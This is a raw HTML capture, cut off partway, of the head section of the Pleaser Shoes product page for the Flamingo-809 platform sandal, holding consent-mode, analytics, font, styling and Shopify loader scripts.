

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pleasershoes.com/products/flamingo-809bpw
body_size: 61142
content:
<!doctype html><html class="no-js" lang="en" dir="ltr">
<head>
    <!-- Google Consent Mode V2 Consentmo -->
    <script>
  window.consentmo_gcm_initial_state = "";
  window.consentmo_gcm_state = "0";
  window.consentmo_gcm_security_storage = "strict";
  window.consentmo_gcm_ad_storage = "marketing";
  window.consentmo_gcm_analytics_storage = "analytics";
  window.consentmo_gcm_functionality_storage = "functionality";
  window.consentmo_gcm_personalization_storage = "functionality";
  window.consentmo_gcm_ads_data_redaction = "true";
  window.consentmo_gcm_url_passthrough = "false";
  window.consentmo_gcm_data_layer_name = "dataLayer";
  
  // Google Consent Mode V2 integration script from Consentmo GDPR
  window.isenseRules = {};
  window.isenseRules.gcm = {
      gcmVersion: 2,
      integrationVersion: 3,
      customChanges: false,
      consentUpdated: false,
      initialState: 7,
      isCustomizationEnabled: false,
      adsDataRedaction: true,
      urlPassthrough: false,
      dataLayer: 'dataLayer',
      categories: { ad_personalization: "marketing", ad_storage: "marketing", ad_user_data: "marketing", analytics_storage: "analytics", functionality_storage: "functionality", personalization_storage: "functionality", security_storage: "strict"},
      storage: { ad_personalization: "false", ad_storage: "false", ad_user_data: "false", analytics_storage: "false", functionality_storage: "false", personalization_storage: "false", security_storage: "false", wait_for_update: 2000 }
  };
  if(window.consentmo_gcm_state !== null && window.consentmo_gcm_state !== "" && window.consentmo_gcm_state !== "0") {
    window.isenseRules.gcm.isCustomizationEnabled = true;
    window.isenseRules.gcm.initialState = window.consentmo_gcm_initial_state === null || window.consentmo_gcm_initial_state.trim() === "" ? window.isenseRules.gcm.initialState : window.consentmo_gcm_initial_state;
    window.isenseRules.gcm.categories.ad_storage = window.consentmo_gcm_ad_storage === null || window.consentmo_gcm_ad_storage.trim() === "" ? window.isenseRules.gcm.categories.ad_storage : window.consentmo_gcm_ad_storage;
    window.isenseRules.gcm.categories.ad_user_data = window.consentmo_gcm_ad_storage === null || window.consentmo_gcm_ad_storage.trim() === "" ? window.isenseRules.gcm.categories.ad_user_data : window.consentmo_gcm_ad_storage;
    window.isenseRules.gcm.categories.ad_personalization = window.consentmo_gcm_ad_storage === null || window.consentmo_gcm_ad_storage.trim() === "" ? window.isenseRules.gcm.categories.ad_personalization : window.consentmo_gcm_ad_storage;
    window.isenseRules.gcm.categories.analytics_storage = window.consentmo_gcm_analytics_storage === null || window.consentmo_gcm_analytics_storage.trim() === "" ? window.isenseRules.gcm.categories.analytics_storage : window.consentmo_gcm_analytics_storage;
    window.isenseRules.gcm.categories.functionality_storage = window.consentmo_gcm_functionality_storage === null || window.consentmo_gcm_functionality_storage.trim() === "" ? window.isenseRules.gcm.categories.functionality_storage : window.consentmo_gcm_functionality_storage;
    window.isenseRules.gcm.categories.personalization_storage = window.consentmo_gcm_personalization_storage === null || window.consentmo_gcm_personalization_storage.trim() === "" ? window.isenseRules.gcm.categories.personalization_storage : window.consentmo_gcm_personalization_storage;
    window.isenseRules.gcm.categories.security_storage = window.consentmo_gcm_security_storage === null || window.consentmo_gcm_security_storage.trim() === "" ? window.isenseRules.gcm.categories.security_storage : window.consentmo_gcm_security_storage;
    window.isenseRules.gcm.urlPassthrough = window.consentmo_gcm_url_passthrough === null || window.consentmo_gcm_url_passthrough.trim() === "" ? window.isenseRules.gcm.urlPassthrough : window.consentmo_gcm_url_passthrough;
    window.isenseRules.gcm.adsDataRedaction = window.consentmo_gcm_ads_data_redaction === null || window.consentmo_gcm_ads_data_redaction.trim() === "" ? window.isenseRules.gcm.adsDataRedaction : window.consentmo_gcm_ads_data_redaction;
    window.isenseRules.gcm.dataLayer = window.consentmo_gcm_data_layer_name === null || window.consentmo_gcm_data_layer_name.trim() === "" ? window.isenseRules.gcm.dataLayer : window.consentmo_gcm_data_layer_name;
  }
  window.isenseRules.initializeGcm = function (rules) {
    if(window.isenseRules.gcm.isCustomizationEnabled) {
      rules.initialState = window.isenseRules.gcm.initialState;
      rules.urlPassthrough = window.isenseRules.gcm.urlPassthrough === true || window.isenseRules.gcm.urlPassthrough === 'true';
      rules.adsDataRedaction = window.isenseRules.gcm.adsDataRedaction === true || window.isenseRules.gcm.adsDataRedaction === 'true';
    }
    
    let initialState = parseInt(rules.initialState);
    let marketingBlocked = initialState === 0 || initialState === 2 || initialState === 5 || initialState === 7;
    let analyticsBlocked = initialState === 0 || initialState === 3 || initialState === 6 || initialState === 7;
    let functionalityBlocked = initialState === 4 || initialState === 5 || initialState === 6 || initialState === 7;

    let gdprCache = localStorage.getItem('gdprCache') ? JSON.parse(localStorage.getItem('gdprCache')) : null;
    if (gdprCache && typeof gdprCache.updatedPreferences !== "undefined") {
      let updatedPreferences = gdprCache.updatedPreferences;
      marketingBlocked = parseInt(updatedPreferences.indexOf('marketing')) > -1;
      analyticsBlocked = parseInt(updatedPreferences.indexOf('analytics')) > -1;
      functionalityBlocked = parseInt(updatedPreferences.indexOf('functionality')) > -1;
    }

    Object.entries(rules.categories).forEach(category => {
      if(rules.storage.hasOwnProperty(category[0])) {
        switch(category[1]) {
          case 'strict':
            rules.storage[category[0]] = "granted";
            break;
          case 'marketing':
            rules.storage[category[0]] = marketingBlocked ? "denied" : "granted";
            break;
          case 'analytics':
            rules.storage[category[0]] = analyticsBlocked ? "denied" : "granted";
            break;
          case 'functionality':
            rules.storage[category[0]] = functionalityBlocked ? "denied" : "granted";
            break;
        }
      }
    });
    rules.consentUpdated = true;
    isenseRules.gcm = rules;
  }

  // Google Consent Mode - initialization start
  window.isenseRules.initializeGcm({
    ...window.isenseRules.gcm,
    adsDataRedaction: true,
    urlPassthrough: false,
    initialState: 7
  });

  /*
  * initialState acceptable values:
  * 0 - Set both ad_storage and analytics_storage to denied
  * 1 - Set all categories to granted
  * 2 - Set only ad_storage to denied
  * 3 - Set only analytics_storage to denied
  * 4 - Set only functionality_storage to denied
  * 5 - Set both ad_storage and functionality_storage to denied
  * 6 - Set both analytics_storage and functionality_storage to denied
  * 7 - Set all categories to denied
  */

  window[window.isenseRules.gcm.dataLayer] = window[window.isenseRules.gcm.dataLayer] || [];
  function gtag() { window[window.isenseRules.gcm.dataLayer].push(arguments); }
  gtag("consent", "default", isenseRules.gcm.storage);
  isenseRules.gcm.adsDataRedaction && gtag("set", "ads_data_redaction", isenseRules.gcm.adsDataRedaction);
  isenseRules.gcm.urlPassthrough && gtag("set", "url_passthrough", isenseRules.gcm.urlPassthrough);
</script>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<meta name="theme-color" content="#ffffff">
    <!-- Microsoft Clarity -->
    <script type=“text/javascript”>
      (function(c,l,a,r,i,t,y){
          c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
          t=l.createElement(r);t.async=1;t.src=“https://www.clarity.ms/tag/”+i;
          y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
      })(window, document, “clarity”, “script”, “j82m9zwmot”);
    </script>
    <!-- Global site tag (gtag.js) - Google AdWords: 825358361 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-825358361"></script>
    <meta name="facebook-domain-verification" content="4b677nbrcajbulr7d7r1cknfnrpu3u" />

   <script>

    // window.zakekeConfiguratorIframeUrl = 'https://pleaser-psi.vercel.app/?';
    window.zakekeConfiguratorIframeUrl = 'https://cdn.zakeke.com/cdn/c/pleaser-shoes/index.html?' ;
   </script>
  
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
  
      gtag('config', 'AW-825358361');
      gtag('config', 'G-72JEGNK8ER');
  
    </script>

    <script type="text/javascript">
      (function(c,l,a,r,i,t,y){
          c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
          t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
          y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
      })(window, document, "clarity", "script", "nbgl57b3vi");
    </script>

    <!-- Google Site Verification -->
    <meta name="google-site-verification" content="Wl4Zosp6NS_vBbSw6wk9yNIFwE09ZWptBo_JCEnP8oA" />
    <meta name="google-site-verification" content="YF0I-KASeUrZK2A227HJMvjOed7RVLjkASWv2f9uwKU" />

    <!-- Generic Page Tracking LXRRetail Start -->
    <script type='text/javascript'>
    var _neq = _neq || [];
    _neq.push(['_nebusassid', '588']);
    _neq.push(['_nedomain','pleasershoes.com']);
    (function () { var ne = document.createElement('script'); ne.type =
    'text/javascript'; ne.async = true;
    ne.id='lxrid';ne.setAttribute("_nebusassid", "588");ne.src = ('https:' ==
    document.location.protocol ? 'https://' : 'http://') +
    'www.adelixir.com/v2track/ne.js';
    var l = document.getElementsByTagName('script')[0];
    l.parentNode.insertBefore(ne, l); })();
    </script>
      <noscript>
    <img height='1' width='1' border='0' src='https://www.adelixir.com/v2track/_net.gif?busassid=588'>
    </noscript>
    
    <!-- Generic Page Tracking LXRRetail End -->

	<link rel="canonical" href="https://pleasershoes.com/products/flamingo-809bpw">
	<link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
	<link rel="preload" as="style" href="//pleasershoes.com/cdn/shop/t/108/assets/app.css?v=512678778294725391767200838">
<link rel="preload" as="style" href="//pleasershoes.com/cdn/shop/t/108/assets/product.css?v=126419749592528673981767200838">



<link href="//pleasershoes.com/cdn/shop/t/108/assets/vendor.min.js?v=157477036952821991051767200838" as="script" rel="preload">
<link href="//pleasershoes.com/cdn/shop/t/108/assets/app.js?v=98960051873977206141767200838" as="script" rel="preload">
<link href="//pleasershoes.com/cdn/shop/t/108/assets/slideshow.js?v=20324194101800076201767200838" as="script" rel="preload">

<script>
window.lazySizesConfig = window.lazySizesConfig || {};
window.lazySizesConfig.expand = 250;
window.lazySizesConfig.loadMode = 1;
window.lazySizesConfig.loadHidden = false;
</script>


	<link rel="icon" type="image/png" href="//pleasershoes.com/cdn/shop/files/website-icon_1.webp?crop=center&height=32&v=1696460937&width=32">

	<title>
	Pleaser Flamingo-809 in Baby Pink/White &ndash; Pleaser Shoes
	</title>

	
	<meta name="description" content="8&quot; Heel 4&quot; Platform Ankle Strap Sandal Make a striking entrance with the Flamingo-809 sandal. Boasting an impressive 8-inch heel and a 4-inch platform, these sandals will turn heads and command attention wherever you go. The sleek design and comfortable construction provide the perfect combination of style and convenie">
	
<link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>

<meta property="og:site_name" content="Pleaser Shoes">
<meta property="og:url" content="https://pleasershoes.com/products/flamingo-809bpw">
<meta property="og:title" content="Pleaser Flamingo-809 in Baby Pink/White">
<meta property="og:type" content="product">
<meta property="og:description" content="8&quot; Heel 4&quot; Platform Ankle Strap Sandal Make a striking entrance with the Flamingo-809 sandal. Boasting an impressive 8-inch heel and a 4-inch platform, these sandals will turn heads and command attention wherever you go. The sleek design and comfortable construction provide the perfect combination of style and convenie"><meta property="og:image" content="http://pleasershoes.com/cdn/shop/files/flamingo-809-bpw_8fda215a-3e82-41db-a05f-19903b929737.jpg?v=1696470873">
  <meta property="og:image:secure_url" content="https://pleasershoes.com/cdn/shop/files/flamingo-809-bpw_8fda215a-3e82-41db-a05f-19903b929737.jpg?v=1696470873">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="67.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Pleaser Flamingo-809 in Baby Pink/White">
<meta name="twitter:description" content="8&quot; Heel 4&quot; Platform Ankle Strap Sandal Make a striking entrance with the Flamingo-809 sandal. Boasting an impressive 8-inch heel and a 4-inch platform, these sandals will turn heads and command attention wherever you go. The sleek design and comfortable construction provide the perfect combination of style and convenie">


	
    <link rel="stylesheet" href="https://use.typekit.net/pri6waa.css">
	
	<link href="//pleasershoes.com/cdn/shop/t/108/assets/app.css?v=512678778294725391767200838" rel="stylesheet" type="text/css" media="all" />
	<link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-app.css?v=50067265153485494931767200838" rel="stylesheet" type="text/css" media="all" />
    <link href="//pleasershoes.com/cdn/shop/t/108/assets/cs-cart.css?v=152240840553416309101767200838" rel="stylesheet" type="text/css" media="all" />
	<link href="//pleasershoes.com/cdn/shop/t/108/assets/mega-menu-slider.css?v=143169321420223941771767200838" rel="stylesheet" type="text/css" media="all" />

	<style data-shopify>
	@font-face {
  font-family: "DM Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//pleasershoes.com/cdn/fonts/dm_sans/dmsans_n5.8a0f1984c77eb7186ceb87c4da2173ff65eb012e.woff2") format("woff2"),
       url("//pleasershoes.com/cdn/fonts/dm_sans/dmsans_n5.9ad2e755a89e15b3d6c53259daad5fc9609888e6.woff") format("woff");
}

@font-face {
  font-family: "DM Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//pleasershoes.com/cdn/fonts/dm_sans/dmsans_n5.8a0f1984c77eb7186ceb87c4da2173ff65eb012e.woff2") format("woff2"),
       url("//pleasershoes.com/cdn/fonts/dm_sans/dmsans_n5.9ad2e755a89e15b3d6c53259daad5fc9609888e6.woff") format("woff");
}

@font-face {
  font-family: "DM Sans";
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//pleasershoes.com/cdn/fonts/dm_sans/dmsans_n6.70a2453ea926d613c6a2f89af05180d14b3a7c96.woff2") format("woff2"),
       url("//pleasershoes.com/cdn/fonts/dm_sans/dmsans_n6.355605667bef215872257574b57fc097044f7e20.woff") format("woff");
}

@font-face {
  font-family: "DM Sans";
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//pleasershoes.com/cdn/fonts/dm_sans/dmsans_i5.8654104650c013677e3def7db9b31bfbaa34e59a.woff2") format("woff2"),
       url("//pleasershoes.com/cdn/fonts/dm_sans/dmsans_i5.a0dc844d8a75a4232f255fc600ad5a295572bed9.woff") format("woff");
}

@font-face {
  font-family: "DM Sans";
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//pleasershoes.com/cdn/fonts/dm_sans/dmsans_i6.b7d5b35c5f29523529e1bf4a3d0de71a44a277b6.woff2") format("woff2"),
       url("//pleasershoes.com/cdn/fonts/dm_sans/dmsans_i6.9b760cc5bdd17b4de2c70249ba49bd707f27a31b.woff") format("woff");
}


		@font-face {
  font-family: Merriweather;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//pleasershoes.com/cdn/fonts/merriweather/merriweather_n4.349a72bc63b970a8b7f00dc33f5bda2ec52f79cc.woff2") format("woff2"),
       url("//pleasershoes.com/cdn/fonts/merriweather/merriweather_n4.5a396c75a89c25b516c9d3cb026490795288d821.woff") format("woff");
}

@font-face {
  font-family: Merriweather;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//pleasershoes.com/cdn/fonts/merriweather/merriweather_n4.349a72bc63b970a8b7f00dc33f5bda2ec52f79cc.woff2") format("woff2"),
       url("//pleasershoes.com/cdn/fonts/merriweather/merriweather_n4.5a396c75a89c25b516c9d3cb026490795288d821.woff") format("woff");
}

h1,h2,h3,h4,h5,h6,
	.h1,.h2,.h3,.h4,.h5,.h6,
	.logolink.text-logo,
	.heading-font,
	.h1-xlarge,
	.h1-large,
	.customer-addresses .my-address .address-index {
		font-style: normal;
		font-weight: 700;
		font-family: "adobe-caslon-pro", Merriweather, serif;
	}
	body,
	.body-font,
	.thb-product-detail .product-title {
		font-style: normal;
		font-weight: 400;
		font-family: "elza", "DM Sans", sans-serif;
	}
	:root {
		--font-body-scale: 1.0;
		--font-body-line-height-scale: 1.0;
		--font-body-letter-spacing: 0.0em;
		--font-announcement-scale: 1.0;
		--font-heading-scale: 1.0;
		--font-heading-line-height-scale: 1.0;
		--font-heading-letter-spacing: 0.0em;
		--font-navigation-scale: 1.0;
		--font-product-title-scale: 1.0;
		--font-product-title-line-height-scale: 1.0;
		--button-letter-spacing: 0.04em;--bg-body: #ffffff;
			--bg-body-rgb: 255,255,255;
			--bg-body-darken: #f7f7f7;
			--payment-terms-background-color: #ffffff;--color-body: #181818;
		  --color-body-rgb: 24,24,24;--color-accent: #181818;
			--color-accent-rgb: 24,24,24;--color-border: #E2E2E2;--color-form-border: #dedede;--color-announcement-bar-text: #ffffff;--color-announcement-bar-bg: #b22418;--color-header-bg: #ffffff;
			--color-header-bg-rgb: 255,255,255;--color-header-text: #181818;
			--color-header-text-rgb: 24,24,24;--color-header-links: #181818;--color-header-links-hover: #181818;--color-header-icons: #181818;--color-header-border: #E2E2E2;--solid-button-background: #181818;--solid-button-label: #ffffff;--outline-button-label: #000000;--color-price: #181818;--color-star: #FD9A52;--color-dots: #181818;--color-inventory-instock: #279A4B;--color-inventory-lowstock: #181818;--section-spacing-mobile: 50px;--section-spacing-desktop: 90px;--button-border-radius: 2px;--color-badge-text: #ffffff;--color-badge-sold-out: #000000;--color-badge-sale: #000000;--badge-corner-radius: 2px;--color-footer-text: #FFFFFF;
			--color-footer-text-rgb: 255,255,255;--color-footer-link: #FFFFFF;--color-footer-link-hover: #FFFFFF;--color-footer-border: #ffffff;
			--color-footer-border-rgb: 255,255,255;--color-footer-bg: #181818;}
</style>


	<script>
		window.theme = window.theme || {};
		theme = {
			settings: {
				money_with_currency_format:"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
				cart_drawer:true,
				product_id: 7283500056624,
			},
			routes: {
				root_url: '/',
				cart_url: '/cart',
				cart_add_url: '/cart/add',
				search_url: '/search',
				cart_change_url: '/cart/change',
				cart_update_url: '/cart/update',
				predictive_search_url: '/search/suggest',
			},
			variantStrings: {
        addToCart: `Add to cart`,
        soldOut: `Out of stock`,
        unavailable: `Unavailable`,
      },
			strings: {
				requiresTerms: `You must agree with the terms and conditions of sales to check out`,
			}
		};
	</script>
	<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Wl4Zosp6NS_vBbSw6wk9yNIFwE09ZWptBo_JCEnP8oA">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/20897573/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="09cea649ed6aef8a391f5e036bfff782">
<meta id="in-context-paypal-metadata" data-shop-id="20897573" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://pleasershoes.com/products/flamingo-809bpw.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=20897573" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":20897573,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/20897573","merchantName":"Pleaser Shoes","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Pleaser Shoes","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"09cea649ed6aef8a391f5e036bfff782","betas":["rich-media-storefront-analytics"],"domain":"pleasershoes.com","predictiveSearch":true,"shopId":20897573,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pleaser-usa.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Main Theme January","id":139272028208,"schema_name":"Reformation","schema_version":"1.6.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "pleasershoes.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//pleasershoes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//pleasershoes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//pleasershoes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//pleasershoes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//pleasershoes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_MV4M3zvL.en.esm.js"></script>
<script defer="defer" async type="module" src="//pleasershoes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script defer="defer" async type="module" src="//pleasershoes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js"></script>
<script type="module">
  await import("//pleasershoes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_MV4M3zvL.en.esm.js");
await import("//pleasershoes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");
await import("//pleasershoes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/shopify.covet.pics\/covet-pics-widget-inject.js?shop=pleaser-usa.myshopify.com","https:\/\/gdprcdn.b-cdn.net\/js\/gdpr_cookie_consent.min.js?shop=pleaser-usa.myshopify.com","https:\/\/portal.zakeke.com\/Scripts\/integration\/shopify\/product.js?shop=pleaser-usa.myshopify.com","https:\/\/crossborder-integration.global-e.com\/resources\/js\/app?shop=pleaser-usa.myshopify.com","\/\/cdn.shopify.com\/proxy\/91c88db177d862394af92158caf63b9a76da29059a9e23352aef4aa7511e9fc7\/web.global-e.com\/merchant\/storefrontattributes?merchantid=10001446\u0026shop=pleaser-usa.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/shopify-widget.route.com\/shopify.widget.js?shop=pleaser-usa.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=pleaser-usa.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJ0QUZIWnhDYzVlelYydzUzIiwicyI6Im5vbmUifQ==\u0026shop=pleaser-usa.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/success.min.js?settings=eyJrZXkiOiJ0QUZIWnhDYzVlelYydzUzIiwicyI6Im5vbmUiLCJ0IjpbIm9yZGVycy9mdWxmaWxsZWQiXSwidiI6IiIsImEiOiJTaG9waWZ5LTIwMjEtMDQifQ==\u0026shop=pleaser-usa.mysh